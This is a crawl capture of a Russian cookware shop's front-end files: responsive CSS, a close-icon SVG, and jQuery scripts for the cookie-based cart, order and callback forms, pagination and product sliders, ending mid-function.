            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    padding: 0 20px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
}
.img_left_page-succsecc-cart{
    background-image: url(../img/cart-success.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: 50% 50%;
    width: 142px;
    max-width: 142px;
    height: 142px;
    margin-bottom: 20px;
}
.title_left_page-succsecc-cart,
.title_right_page-succsecc-cart{
    margin: 0;
    font-size: 30px;
    color: black;
    font-weight: 700;
}
.caption_left_page-succsecc-cart,
.caption_right_page-succsecc-cart{
    margin-top: 12px;
    font-size: 16px;
    line-height: 22px;
}
.decor-line_page-succsecc-cart{
    width: 2px;
    background-color: #c9c9c9;
}
.contact_right_page-succsecc-cart{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    flex-wrap: wrap;
    width: 100%;
    margin-top: 10px;
}
.contact_right_page-succsecc-cart a[href^="tel:"]{
    margin-top: 12px;
    text-align: center;
}
.unit-contact_right_page-succsecc-cart{
	margin: 10px;
	max-width: 100%;
	width: auto;
	text-align: center;
}
.adres-page-contacts{
	margin-top: 2px;
	display: block;
}
.phone-page-contacts {
    font-size: 24px;
    font-weight: 700;
    margin-top: 8px;
    text-decoration: none;
    color: black;
}
/*page-succsecc-cart end*/



.caption-decor-logo{
    font-size: 19px;
    font-family: 'jakobxcregular';
    margin: 4px auto 0 auto;
}
.inside_shop_adres_instok{
    background-image: url(../img/c3.png);
    background-repeat: no-repeat;
    background-position: 0 0;
    background-size: auto 18px;
    box-sizing: border-box;
    padding: 0 0 0 20px;
    margin: 5px 0;
}





.container-block-select-adres .btn-custom{
    margin: 16px 0 0 0;
    width: 100%;
    max-width: 100%;
    min-height: 44px;
}
.block-select-adres{
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    margin: 10px 0 0 0;
}
.container-block-select-adres .radio__text{
    font-size: 15px;
}

.shop_title{
    padding: 10px 28px;
    width: 100%;
    box-sizing: border-box;
    font-size: 20px;
    border-bottom: 1px solid #00408a;
}
.unit-page-cart ~ .shop_title{
    margin-top: 12px;
}



.partners-contacts{
    position: relative;
    z-index: 55;
    margin-top: 20px;
    width: 100%;
    display: flex;
    align-items: flex-start;
    flex-direction: column;
    justify-content: flex-start;
}
.title-partners-contacts{
    font-size: 18px;
    width: 100%;
    font-weight: 700;
}
.dop-block-partners-contacts{
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 100%;
    margin: 12px 0;
}
.logo-partners-contacts{
    max-width: 200px;
    width: auto;
    height: auto;
    display: block;
    margin-right: 12px;
}
.partners-contacts .mail-footer{
    font-size: 16px;
    margin-top: 12px;
}
.block-partners-contacts{
    margin-top: 12px;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    width: 100%;
}
.unit-partners-contacts{

}
.unit-partners-contacts + .unit-partners-contacts {
    margin-top: 10px;
}
.unit-partners-contacts a[href^="tel:"]{
    text-decoration: none;
    color: black;
    font-weight: 700;
    white-space: nowrap;
}
















@media (max-width: 1500px){
    .right-inside-tovar{
        max-width: calc(100% - 620px);
    }
    .unit-one_cat{
        width: 280px;
    }
    .img-unit-one_cat{
        height: 200px;
    }
}
@media (max-width: 1400px){
    .unit-contacts-block-btn{
        display: flex;
        align-items: center;
        justify-content: center;
        width: 100%;
    }
}
@media (max-width: 1300px){
    .block-inside-tovar{
        padding: 20px;
    }
    .title-unit-list-aside{
        font-size: 14px;
    }
    .title-unit-list-aside:before{
        top: 3px;
    }
    .title-unit-list-aside:after{
        top: 7px;
    }
    .block-content-catalog{
        margin-top: 0;
    }
    .container-content-catalog{
        margin-top: 25px;
        flex-direction: column;
        justify-content: flex-start;
    }
    .mb-vis{
        display: block !important;
    }
    .conetnt-content-catalog .h1{
        display: none;
    }
    .aside{
        max-width: 100%;
    }
    .conetnt-content-catalog{
        max-width: 100%;
    }
    .list-aside{
        flex-wrap: wrap;
        flex-direction: row;
        align-items: flex-start;
        justify-content: flex-start;
        width: calc(100% + 10px);
        position: relative;
        left: -5px;
    }
    .unit-list-aside{
        width: 200px;
        flex-grow: 1;
        margin: 5px;
        border: 1px solid #00408a;
        padding: 10px;
        box-sizing: border-box;
    }
}
@media (max-width: 1250px){
/*    html body .slick-next{
        right: 0;
    }
    html body .slick-prev{
        left: 0;
    }*/
}
@media (max-width: 1200px){
    .block-cost-inside .cost-unit-discount{
        margin-right: 40px;
    }
    .right-inside-tovar {
        max-width: calc(100% - 490px);
    }
    .unit-slider-top-inside-tovar{
        height: 350px;
    }
    .left-inside-tovar{
        max-width: 450px;
    }
    .link-right-footer + .link-right-footer{
        margin-top: 10px;
    }
    .title-unit-right-footer{
        margin-bottom: 16px;
    }
    .right-footer{
        padding: 40px 0;
        width: calc(100% - 340px);
    }
    .btn-contacts-footer{
        max-width: calc(100% + 10px);
        width: calc(100% + 10px);
        position: relative;
        left: -5px;
        margin-top: 20px;
    }
    .btn-footer,
    .btn-footer + .btn-footer{
        margin: 5px;
        width: 150px;
        flex-grow: 1;
    }
    .text-contacts-footer{
        width: 100%;
    }
    .adres-footer,
    .container-soc-net,
    .info-footer{
        margin-top: 20px;
    }
    .contacts-footer{
        flex-direction: column;
        justify-content: flex-start;
    }
    .tel-footer{
        font-size: 21px;
    }
    .mail-footer{
        font-size: 16px;
        margin-top: 8px;
    }
    .unit-right-footer{
        margin-left: 40px;
    }
    .block-form{
        margin-right: 0;
    }
    .left-footer{
        padding: 30px 20px 30px 0;
        max-width: 340px;
    }
/*    .nav,
    .header .shop-adres,
    .header .block-phone{
        display: none;
    }
    .mobile-menu-fixed .unit-soc-net{
        filter: brightness(0) invert(0.5);
    }
    .mobile-menu-fixed .unit-soc-net:hover{
        filter: none;
    }
    .mobile-menu-fixed .shop-adres{
        color: black;
        margin: 12px 0 0 0;
    }
    .mobile-menu-fixed .shop-adres:after{
        background-color: black;
    }
    .mobile-menu-fixed .phone{
        color: black;
    }
    .mobile-menu-fixed .button-header{
        margin: 12px 0 0 0;
    }*/
    .nav-mobile-block{
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }
    .link-logo{
        width: 240px;
        max-width: 100%;
        min-height: 70px;
        margin-top: 0;
    }
    .img-logo{
        max-width: 90%;
    }
    .content-header{
        max-width: calc(100% - 280px);   
    }
    .header{
        padding: 15px 0;
    }
    .header .contacts-header,
    .header .top-content-header{
        display: none;
    }
    .mobile-menu-fixed .contacts-header{
        margin: 12px 0 0 0;
        justify-content: center;
        align-items: center;
        text-align: center;
    }
}
@media (max-width: 1150px){
    .unit-content-page-cart{
        max-width: 100% !important;
        width: 100% !important;
    }
}
@media (max-width: 1000px){
    .decor-line_page-succsecc-cart {
        width: 100%;
        height: 2px;
    }
    .left_page-succsecc-cart, .right_page-succsecc-cart{
        padding: 20px 0;
        width: 100%;
        max-width: 100%;
    }
    .page-succsecc-cart {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .right-inside-tovar {
        max-width: calc(100% - 400px);
    }
    .left-inside-tovar {
        max-width: 380px;
    }
    .block-akcii .title-unit-one_cat,
    .block-akcii .caption-unit-one_cat{
        font-size: 18px;
    }
    .container-content-catalog{
        margin-bottom: 30px;
    }
    .container-404{
        padding: 10px 15px 30px 15px;
    }
    .caption-404{
        margin-top: 25px;
    }
    .container-tip{
        margin-bottom: 30px;
    }
    .block-slider{
        margin-top: 10px;
    }
    .caption-block-form{
        margin-top: 12px;
        font-size: 20px;
    }
    .form-block-form input,
    .form-block-form textarea{
        height: 44px;
        margin-bottom: 12px;
        font-size: 16px;
    }
    .form-block-form textarea{
        height: 80px;
    }
    .form-block-form button{
        min-height: 50px;
        font-size: 18px;
    }
    .form-block-form,
    .form-block-form .block-privacy-policy{
        margin-top: 25px;
    }
    .container-form-decor{
        background-position: 100% 50%;
    }
    .img-unit-discount{
        height: 200px;
    }
    .container-one_cat-decor,
    .container-discount-decor,
    .container-seo_text-decor,
    .container-form-decor,
    .container-slider-brend{
        padding-top: 40px;
        padding-bottom: 40px;
    }
    .block-one_cat{
        left: -10px;
        width: calc(100% + 20px);
    }
    .title-unit-one_cat{
        padding: 0 20px 20px 20px;
        font-size: 20px;
    }
    .h2,
    .h1,
    .container-seo_text-decor h1,
    .container-seo_text-decor h2{
        font-size: 30px;
    }
    .container-seo_text-decor h1,
    .container-seo_text-decor h2{
        margin-bottom: 20px;
    }
    .unit-one_cat{
        margin: 10px;
    }
    .btn-link-page{
        margin-top: 25px;
    }
    .icon-header-cart{
        margin-right: 5px;
    }
    .title-header-cart{
        display: none;
    }
    .content-page-cart{
        max-width: 100%;
        width: 100%;
    }
    .xs-aside{
        display: flex;
        align-items: flex-start;
        justify-content: flex-start;
        flex-direction: column;
        width: 100%;
    }
    .block-page-cart{
        flex-direction: column;
        align-items: flex-start;
        justify-content: flex-start;
    }
    .aside-page-cart{
        width: 100%;
        max-width: 100%;
        margin-bottom: 30px;
    }
    .aside-page-cart .btn-all-all,
    .aside-page-cart .block-privacy-policy{
        display: none;
    }


}
@media (max-width: 900px){

    .block-search-page{
        margin-top: 20px;
    }
    .block-cost-inside{
        margin-top: 40px;
    }
    .row-block-cost-inside{
        margin-top: 30px;
        align-items: center;
        justify-content: center;
        flex-direction: column;
    }
    .block-cost-inside .cost-unit-discount,
    .block-cost-inside{
        align-items: center;
        justify-content: center;
        text-align: center;
    }
    .block-cost-inside .btn-custom{
        margin-top: 20px;
    }
    .block-inside-tovar{
        flex-direction: column;
        align-items: center;
    }
    .right-inside-tovar{
        max-width: 100%;
        margin-top: 20px;
    }
    .left-inside-tovar{
        width: 100%;
        max-width: 600px;
    }
    .block-contacts{
        justify-content: flex-start;
        margin-top: 0;
    }
    .unit-contacts{
        flex-grow: 1;
    }
    .text-contacts-footer,
    .info-footer{
        align-items: center;
        justify-content: center;
    }
    .info-footer{
        text-align: center;
    }
    .left-footer:after{
        right: -40px;
    }
    .footer{
        flex-direction: column-reverse;
    }
    .left-footer{
        padding: 30px 0;
        max-width: 100%;
    }
    .right-footer{
        padding: 30px 0;
        max-width: 100%;
        width: 100%;
    }
    .btn-header-cat{
        height: 36px;
        order: 4;
    }
    .link-logo{
        min-height: 77px;
    }
    .bottom-content-header{
        flex-wrap: wrap;
    }
    .block-search{
        padding-top: 5px;
        padding-bottom: 5px;
        height: 36px;
        width: 100%;
        max-width: 100%;
        margin: 0;
        order: 2;
        margin-bottom: 5px;
    }
    .icon-header-cart {
        width: 36px;
        min-width: 36px;
        height: 36px;
    }
    .header-cart{
        order: 6;
        margin-left: 10px;
    }
    .nav-mobile-block{
        order: 8;
        margin-left: 10px;
        height: 36px;
    }
}
@media (max-width: 800px){

}
@media (max-width: 700px){
    .breadcrumb{
        margin: 20px 0 16px 0;
    }
    .title-empty-cart{
        font-size: 26px;
    }
    .caption-empty-cart{
        margin-top: 10px;
    }
    .img-empty-cart{
        width: 170px;
    }
    .block-akcii .title-unit-one_cat,
    .block-akcii .caption-unit-one_cat{
        font-size: 16px;
    }
    .not-front .block-one_cat{
        margin-top: 10px;
    }
    .h2,
    .h1,
    .container-seo_text-decor h1,
    .container-seo_text-decor h2{
        font-size: 26px;
    }
    .close-modal-add-card, 
    .link-modal-add-card {
        font-size: 14px;
    }
    .block-privacy-policy{
        margin-top: 18px;
    }
    .modal-container{
        max-width: 370px;
    }
    .modal-img{
        display: none;
    }
    .modal-content{
        padding: 25px 20px;
    }
    .modal-close{
        right: 10px;
        top: 10px;
    }
    .modal-close-polit {
        top: 10px;
        right: 10px;
        width: 20px;
        height: 20px;
    }
    .modal-container-polit{
        padding: 25px 20px;
    }
    .title-modal-polit {
        font-size: 26px;
        line-height: 28px;
    }
/*    .h1{
        font-size: 32px;
    }*/
    h2, h3, h4{
        margin: 16px 0;
    }
    .container-tip p{
        margin: 16px 0 0 0;
    }
}
@media (max-width: 600px){
    .caption-decor-logo{
        font-size: 12px;
    }
    .unit-contacts{
        align-items: center;
        justify-content: center;
        text-align: center;
    }
    .map{
        height: 300px;
    }
    .link-logo{
        width: 160px;
    }
    .content-header {
        max-width: calc(100% - 180px);
    }
}
@media (max-width: 500px){
    .title_left_page-succsecc-cart, 
    .title_right_page-succsecc-cart{
        font-size: 26px;
    }
    .block-cost-inside .cost-unit-discount{
        margin-right: 0;
        width: 100%;
    }
    .link-right-footer + .link-right-footer{
        margin-top: 6px;
    }
    .title-unit-right-footer{
        margin-bottom: 10px;
    }
    .right-footer{
        flex-direction: column;
        align-items: center;
        justify-content: center;
    }
    .unit-right-footer{
        width: 100%;
        text-align: center;
        justify-content: center;
        align-items: center;
        margin: 0;
    }
    .unit-right-footer + .unit-right-footer{
        margin-top: 20px;
    }
    .unit-slider{
        height: 100px;
    }  
    .title-unit-discount{
        padding: 0 20px 14px 20px;
    }
    .cost-unit-discount{
        padding-left: 20px;
    }
    .btn-add-pack{
        padding: 10px 20px;
    }
    .block-search{
        max-width: calc(100% - 52px);
        padding: 5px 30px 5px 12px;
    }
    .submit-search{
        left: auto;
        right: 10px;
    }
    .input-search{
        font-size: 14px;
    }
    .header-cart{
        order: 2;
    }
    .title-list-page-cart,
    .block-title{
        font-size: 26px;
    }
    .title-list-page-cart,
    .unit-page-cart,
    .unit-itog-page-cart,
    .shop_title{
        padding-left: 18px;
        padding-right: 18px;
    }
    .unit-aside-cart-info{
        padding: 25px 18px;
    }
    .btn-all-all,
    .unit-aside-cart-info{
        margin-top: 20px;
    }
}
@media (max-width: 430px){
    .block-inside-tovar{
        margin-bottom: 0;
    }
    .unit-slider-bottom-inside-tovar{
        height: 60px;
    }
    .unit-slider-top-inside-tovar {
        height: 240px;
    }
    .link-page-search{
        display: inline-block;
        background-image: url(../img/search.png);
        background-repeat: no-repeat;
        background-position: 50% 50%;
        background-size: 17px 18px;
        background-color: #f0f1f4;
        cursor: pointer;
        width: 36px;
        height: 36px;
        order: 1;
        border-radius: 100%;
    }
    .header .block-search{
        display: none;
    }
    .nav-mobile-block{
        order: 3;
    }
    .btn-header-cat{
        width: 100%;
        margin-top: 5px;
    }
}
@media (max-width: 370px){
    .caption-decor-logo {
        font-size: 11px;
    }
    .img-unit-page-cart{
        height: 200px;
        width: 100%;
        margin: 0 0 12px 0;
    }
    .unit-page-cart{
        flex-direction: column;
        align-items: flex-start;
        justify-content: flex-start;
    }
    .text-unit-page-cart{
        max-width: 100%;
        width: 100%;
    }

    .link-logo {
        width: 140px;
    }
    .content-header {
        max-width: calc(100% - 150px);
    }
    .btn-header-cat{
        font-size: 14px;
    }
    .decor-line{
        margin-right: 10px;
    }

}



--- FILE ---
content_type: image/svg+xml
request_url: https://skovorodkino35.ru/local/templates/skovorodkino/img/close.svg
body_size: 414
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.41502 8.00081L15.7068 1.70901C16.0977 1.31844 16.0977 0.684723 15.7068 0.294154C15.3159 -0.0967492 14.6829 -0.0967492 14.292 0.294154L8.00017 6.58595L1.70803 0.294154C1.31713 -0.0967492 0.68408 -0.0967492 0.293177 0.294154C-0.0977257 0.684723 -0.0977257 1.31844 0.293177 1.70901L6.58531 8.00081L0.293177 14.2926C-0.0977257 14.6832 -0.0977257 15.3169 0.293177 15.7075C0.488629 15.9026 0.744783 16.0003 1.0006 16.0003C1.25643 16.0003 1.51258 15.9026 1.70803 15.7071L8.00017 9.41533L14.292 15.7071C14.4874 15.9026 14.7436 16.0003 14.9994 16.0003C15.2552 16.0003 15.5114 15.9026 15.7068 15.7071C16.0977 15.3166 16.0977 14.6828 15.7068 14.2923L9.41502 8.00081Z" fill="#7E7E7E"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://skovorodkino35.ru/local/templates/skovorodkino/js/script.js?16166702419722
body_size: 2343
content:
$( document ).ready(function() {

    window.aja = false;


$(document).on("click", ".btn-all-all", function(){
    var dostavka    = $('input[name="dos"]:checked').val();
    var oplat       = $('input[name="oplat"]:checked').val();
  
    // var komu         = $('input[name="komu"]:checked').val();
    var komu1       = ($("#komu1:checkbox:checked").length != 0) ? $("#komu1:checkbox:checked").val() : "";
    var komu2       = ($("#komu2:checkbox:checked").length != 0) ? $("#komu2:checkbox:checked").val() : "";


    var kogo1       = ($("#kogo1:checkbox:checked").length != 0) ? $("#kogo1:checkbox:checked").val() : "";
    var kogo2       = ($("#kogo2:checkbox:checked").length != 0) ? $("#kogo2:checkbox:checked").val() : "";


    var dop1        = "";
    if ($("#dop1:checkbox:checked").length != 0) {
        var dop1    = $(".text-dop1").val();
    }

    var dop2        = ($("#dop2:checkbox:checked").length != 0) ? $("#dop2:checkbox:checked").val() : "";
    var dop3        = ($("#dop3:checkbox:checked").length != 0) ? $("#dop3:checkbox:checked").val() : "";



    var name = $('.cart-name').val();    
    var phone = $('.cart-phone').val();
    var email = $('.cart-email').val();

    var recipient_name = $('.cart-recipient-name').val();
    var recipient_phone = $('.cart-recipient-phone').val();
    var recipient_address = $('.cart-recipient-address').val();

    var date = $('.date-day').val();
    var time = $('.date-time').val();

    
    var comment = $('.cart-comment').val(); 
    
    count_obj = $.secureEvalJSON($.cookie('cookei_basket')).row_basket;
    var count = 0;
    for (var key in count_obj) {
        if (count_obj[key] != "") {
            count++;
        }
    }
    if (count == 0) {
        document.location.href = '/cart/';
    }
    
    if(!name){
        alertify.error('Поле "Имя" не заполнено!');
        $('.cart-name').addClass('error-no-data');
        return;
        }

    if(!phone){
        alertify.error('Поле "телефон" не заполнено!');
        $('.cart-phone').addClass('error-no-data');
        return;
        }
        
        $.ajax({
        type: "POST",
        data: {
            'dostavka'  : dostavka,
            'oplat'     : oplat,
            'komu1'     : komu1,
            'komu2'     : komu2,
            'kogo1'     : kogo1,
            'kogo2'     : kogo2,
            'dop1'      : dop1,
            'dop2'      : dop2,
            'dop3'      : dop3,


            'name'      : name,
            'tel'       : phone,  
            'email'     : email,

            'recipient_name' : recipient_name,
            'recipient_phone' : recipient_phone,
            'recipient_address' : recipient_address,

            'date' : date,
            'time' : time,

            'comment'   : comment,         
        },
        url: "/local/cart_order.php?" + Math.random(),
        dataType: "json",
        beforeSend: function(e){
            if(window.aja){ return false;} else { window.aja = true; }
        },
        success: function(data) {
            console.dir(data);
            if (data.status == 'ok') {                   
            
            $.fancybox.close();
            alertify.success('Ваша заявка принята!');
            
            $.removeCookie('cookei_basket', { path: '/' });

            document.location.href = '/cart/order/';
            }
    
        },
        complete: function(e){
            console.dir(e);

            window.aja = false;
        }
        });

        console.dir("rrr");


});


// заказ звонка
    
$('.call-submit').click(function(e){
    e.preventDefault();
    
    var name = $(this).closest(".modal-content").find('.call-name').val();
    var phone = $(this).closest(".modal-content").find('.call-phone').val();
    var address = $(this).closest(".modal-content").find('.call-address').val();
    //var comment = $(this).closest(".modal-content").find('.call-comment').val();   
    
    if(!phone){
    alertify.error('Поле "телефон" не заполнено!');
    $(".modal-content").find('.call-phone').addClass('error-no-data');
    return;
    }
    
    $.ajax({
    type: "POST",
    data: {
        'name'      : name,
        'tel'       : phone,  
        'address'   : address, 
       // 'email'     : email,
       // 'comment'   : comment,         
    },
    url: "/local/send_call.php?" + Math.random(),
    dataType: "json",
    beforeSend: function(e){
        if(window.aja){ return false;} else { window.aja = true; }
    },
    success: function(data) {
        if (data.status == 'ok') {

            $(".modal-content").find('.call-name').val('');
            $(".modal-content").find('.call-phone').val('');
            //$(".modal-content").find('.call-email').val('');
            //$(".modal-content").find('.call-comment').val('');
            $(".modal-content").find('.call-phone').removeClass('error-no-data');
        
        $.fancybox.close();
        alertify.success('Ваша заявка принята!');
        
        }

    },
    complete: function(e){
        window.aja = false;
    }
    });

});   


// Поможем с выбором
    
$('.call-submit-gl').click(function(e){
    e.preventDefault();
    
    var this_parent = $(this).closest(".form-block-form");

    var name = this_parent.find('.call-name').val();
    var phone = this_parent.find('.call-phone').val();
    var comment = this_parent.find('.call-comment').val();      
    var city_shop = this_parent.find('[name="adres_shop"]:radio:checked').val();

    if(!phone){
    alertify.error('Поле "телефон" не заполнено!');
    $(".form-block-form").find('.call-phone').addClass('error-no-data');
    return;
    }
    
    $.ajax({
    type: "POST",
    data: {
        'name'      : name,
        'tel'       : phone, 
        'comment'   : comment,
        'address'   : city_shop,              
    },
    url: "/local/send_call.php?" + Math.random(),
    dataType: "json",
    beforeSend: function(e){
        if(window.aja){ return false;} else { window.aja = true; }
    },
    success: function(data) {
        if (data.status == 'ok') {

            $(".form-block-form").find('.call-name').val('');
            $(".form-block-form").find('.call-phone').val('');       
            $(".form-block-form").find('.call-comment').val('');     
            $(".form-block-form").find('.call-phone').removeClass('error-no-data');
        
        $.fancybox.close();
        alertify.success('Ваша заявка принята!');
        
        }

    },
    complete: function(e){
        window.aja = false;
    }
    });

});


});

$(document).ready(function(){

    $(document).on('click', '.load_more', function(){

        var targetContainer = $('.block-one_cat'),          //  Контейнер, в котором хранятся элементы
            url =  $('.load_more').attr('data-url');    //  URL, из которого будем брать элементы

        if (url !== undefined) {
            $.ajax({
                type: 'GET',
                url: url,
                dataType: 'html',
                success: function(data){

                    //  Удаляем старую навигацию
                    $('.load_more').remove();

                    $('.class_empty').remove();

                    var elements = $(data).find('.unit-one_cat'),  //  Ищем элементы
                        pagination = $(data).find('.load_more');//  Ищем навигацию

                    targetContainer.append(elements);   //  Добавляем посты в конец контейнера
                    targetContainer.append('<div class="unit-one_cat class_empty"></div><div class="unit-one_cat class_empty"></div><div class="unit-one_cat class_empty"></div><div class="unit-one_cat class_empty"></div><div class="unit-one_cat class_empty"></div>'); //добавляем магию
                    targetContainer.after(pagination); //  добавляем навигацию следом

                }
            })
        }

    });

    $(document).on('click', '.load_more_catalog', function(){

        var targetContainer = $('.block-content-catalog'),          //  Контейнер, в котором хранятся элементы
            url =  $('.load_more_catalog').attr('data-url');    //  URL, из которого будем брать элементы

        if (url !== undefined) {
            $.ajax({
                type: 'GET',
                url: url,
                dataType: 'html',
                success: function(data){

                    //  Удаляем старую навигацию
                    $('.load_more_catalog').remove();

                    $('.class_empty').remove();

                    var elements = $(data).find('.unit-discount'),  //  Ищем элементы
                        pagination = $(data).find('.load_more_catalog');//  Ищем навигацию

                    targetContainer.append(elements);   //  Добавляем посты в конец контейнера
                    targetContainer.append('<div class="unit-discount class_empty"></div><div class="unit-discount class_empty"></div><div class="unit-discount class_empty"></div><div class="unit-discount class_empty"></div><div class="unit-discount class_empty"></div>'); //добавляем магию
                    targetContainer.after(pagination); //  добавляем навигацию следом

                }
            })
        }

    });

});





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://skovorodkino35.ru/local/templates/skovorodkino/js/site.js?170226859628132
body_size: 7695
content:
$( document ).ready(function() {

$(document).on("click", ".title-unit-list-aside", function(){
  var this_custom = $(this).siblings(".child-list-aside");
  if ($(this).hasClass("active")) {
    this_custom.stop().slideUp(400);
    $(this).removeClass("active");
  }else{
    this_custom.stop().slideDown(400);
    $(this).addClass("active");
  }
});


    $(".slider-top-inside-tovar").slick({
      dots: false,
      arrows: false,
      fade: true,
      swipe: false,
      touchMove: false,
      slidesToShow: 1,
      slidesToScroll: 1,
      adaptiveHeight: false,
      asNavFor: '.slider-bottom-inside-tovar',
    });

    $(".slider-bottom-inside-tovar").slick({
      dots: false,
      arrows: true,
      slidesToShow: 4,
      focusOnSelect: true,
      slidesToScroll: 1,
      adaptiveHeight: false,
      asNavFor: '.slider-top-inside-tovar',
      responsive: [
        {
          breakpoint: 1201,
          settings: {
            slidesToShow: 3,
          }
        },
        {
          breakpoint: 1001,
          settings: {
            slidesToShow: 2,
          }
        },
      ]
    });


  $(document).on("click", ".btn-header-cat", function(){
    var unit_select = $(".child-catalog-unit-nav");
    var this_custom = $(this);
    if (this_custom.hasClass("active")) {
      this_custom.removeClass("active");
      unit_select.stop().slideUp(400);
    }else{
      this_custom.addClass("active");
      var header_height = $(".header").innerHeight();
      var windwo_height = window.innerHeight;
      var this_height   = Number(windwo_height) - Number(header_height);
      unit_select.css("max-height", this_height);
      unit_select.stop().slideDown(400);
      $(this).addClass("active");
    }
  });


$(document).on("click", ".btn-add-pack-js, .btn-add-pack", function(){
  var this_custom = $(this);
  if (this_custom.hasClass("select-adres")) {
    var this_modal = $(".container-block-select-adres .btn-custom");
    this_modal.attr("data-id", $(this).attr("data-id"));
    this_modal.attr("data-count", $(this).attr("data-count"));
  }else{
    if (this_custom.hasClass("add-footer")) {
      
      var this_shopid = $('[name="ad"]:radio:checked').val();      
      basket_cart_cookei($(this).attr("data-id"), $(this).attr("data-count"), this_shopid);
    }else{
      basket_cart_cookei($(this).attr("data-id"), $(this).attr("data-count"), $(this).attr("data-shopid"));
    }
  }
});

  $(document).on("click", ".clear-unit-page-cart", function(){
    basket_delete($(this));
  });

  function basket_delete(element){
    var ask_client = confirm("Хотите удалить данный товар из корзины?");
    if (ask_client) {
      element.closest(".unit-page-cart").remove();
      var obj_cookei_basket = $.secureEvalJSON($.cookie('cookei_basket'));
      var index_row = element.attr("data-index"); // надо чтобы Андрей добавил атрибут
      obj_cookei_basket.row_basket[index_row] = "";
      $.cookie('cookei_basket', $.toJSON(obj_cookei_basket), { expires: 7, path: '/' });
      cost_cart();
    }
    count_header_opacity();
  }


count_header_opacity();

function basket_cart_cookei(id_custom, count_row, shopid){
  if ($.cookie('cookei_basket')) {
    console.dir($.cookie('cookei_basket'));
    var obj_cookei_basket = $.secureEvalJSON($.cookie('cookei_basket'));  
  }else{
    var obj_cookei_basket = {
      row_basket    : [],
    };
  }
  console.dir(obj_cookei_basket);

  switch (count_row) {
    case "dop":
    case undefined:
      var count_row = 1;
      break;
    case "page-product":
      var count_row = $(".number_in_cart").val();
      break;
  }

  var obj_row_basket = {
  "id": id_custom,
  "count": Number(count_row),
  "shopid": Number(shopid),
   }


   obj_cookei_basket.row_basket.push(obj_row_basket);
   console.dir(obj_cookei_basket);
   alertify.success('Товар добавлен в корзину.');

  $.cookie('cookei_basket', $.toJSON(obj_cookei_basket), { expires: 7, path: '/' });

  if ($("button").is(".btn-all-all")) {
    location.reload();
  }

  console.dir($.cookie('cookei_basket'));
  count_header_opacity();
}



function count_header_opacity(){
  if ($.cookie('cookei_basket')) {
    console.dir($.cookie('cookei_basket'));
    var count_obj = $.secureEvalJSON($.cookie('cookei_basket')).row_basket; 
  }else{
    var count_obj = {};
  }

  var count = 0;
  for (var key in count_obj) {
    if (count_obj[key] != "") {
      count++;
    }
  }
  if (count == undefined) {
    count = 0;
  }
  $(".count-cart").text(count);
  console.dir(count + " - count");
}








if (window.innerWidth <= 1000) {
  $(".xs-aside").prepend($(".unit-aside-cart-info"));
}


$(document).on("click", ".minus_in_cart", function(){
  var $input = $(this).parent().find('input');
  var count = parseInt($input.val()) - 1;
  count = count < 1 ? 1 : count;
  $input.val(count);
  $input.change();
  return false;
});

$(document).on("click", ".plus_in_cart", function(){
  var $input = $(this).parent().find('input');
  $input.val(parseInt($input.val()) + 1);
  $input.change();
  return false;
});


$(document).on("change", ".number_in_cart", function(){
  if ($(this).val() == "" || $(this).val() == 0 || $(this).val() < 0) {
    $(this).val("1")
  }
  calc_unit_catalog($(this).attr("data-page"), $(this));
});

function calc_unit_catalog(page_custom, this_custom){
  switch (page_custom) {
    case "page-product":
      // var number    = $(".number_in_cart").val();
      // var cost      = $(".cost-now-cost-page-product").attr("data-cost");
      // var cost_sell = $(".cost-discount-page-product").attr("data-cost");
      // $(".cost-now-cost-page-product").text(ziro(number*cost));
      // $(".cost-discount-page-product").text(ziro(number*cost_sell));
      break;
    case "page-cart":
      var parent = this_custom.closest(".unit-page-cart");
      var number    = parent.find(".number_in_cart").val();
      var cost      = parent.find(".js-cost-unit-page-cart").attr("data-cost");
      var cost_sell = parent.find(".js-discount-unit-page-cart").attr("data-cost");
      var cost_pack = parent.find(".pack-js-cost-unit-page-cart").attr("data-cost");
      
      parent.find(".js-cost-unit-page-cart").text(ziro(number*cost));
      parent.find(".js-discount-unit-page-cart").text(ziro(number*cost_sell));
      parent.find(".pack-js-cost-unit-page-cart").text(ziro(number*cost_pack));

      // хаписываем в куки обновленное количество
      var index_cook = parent.find(".clear-unit-page-cart").attr("data-index");
      // console.dir(number);
      console.dir($.secureEvalJSON($.cookie('cookei_basket')));
      var obj_cookei_basket = $.secureEvalJSON($.cookie('cookei_basket'));  
      obj_cookei_basket.row_basket[index_cook].count = Number(number);

      $.cookie('cookei_basket', $.toJSON(obj_cookei_basket), { expires: 7, path: '/' });

      cost_cart();
      break;
  }
}

$(document).on("change", ".dos-js input", function(){
  cost_cart();
});

function cost_cart(){
      var all_unit_cost_1 = 0;
      var all_unit_cost_2 = 0;
      $(".unit-page-cart").each(function(index, element){

        var unit_cost_1 =  delete_probel($('.unit-page-cart:eq('+index+')[data-shopid="1"]').find(".js-cost-unit-page-cart").text());
        all_unit_cost_1 += Number(unit_cost_1);
        
        var unit_cost_2 =  delete_probel($('.unit-page-cart:eq('+index+')[data-shopid="2"]').find(".js-cost-unit-page-cart").text());
        all_unit_cost_2 += Number(unit_cost_2);
      });

      $('.all-itog-page-cart[data-shop="1"] .js-cost-unit-page-cart').text(ziro(all_unit_cost_1));
      $('.all-itog-page-cart[data-shop="2"] .js-cost-unit-page-cart').text(ziro(all_unit_cost_2));

      //  var way = 0;
